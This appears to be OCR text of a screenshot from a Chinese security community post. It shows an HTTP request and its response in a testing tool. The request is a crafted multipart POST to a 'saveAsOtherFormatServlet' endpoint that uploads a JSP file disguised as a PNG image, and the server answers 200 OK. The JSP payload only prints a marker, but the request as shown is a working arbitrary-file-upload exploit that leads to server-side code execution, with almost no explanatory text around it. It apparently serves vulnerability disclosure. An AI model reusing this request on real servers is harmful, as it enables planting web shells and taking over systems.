 Request
数据包扫描
热加载
构造请求
1 POST /jc6/servlet/saveAsOtherFormatServlet?fileName=test.jsp HTTP/1.1
2 Host :8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Upgrade-Insecure-Requests: 1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
10
11 ------WebKitFormBoundary
12 Content-Disposition: form-data; name="FileBlod";filename="test.jsp"
13 Content-Type: image/png
14
15 <% out.println("123456");%>
16 ------WebKitFormBoundary
Responses
4bytes / 77ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=E4F3A8ECD7BBF51B4D949C76268467AB; Path=/jc6
4 Content-Type: text/html; charset=utf-8
5 Date: Sun, 12 Nov 2023 08:29:10 GMT
6 Connection: close
7 Content-Length: 4
8
9 OK
10
先知社区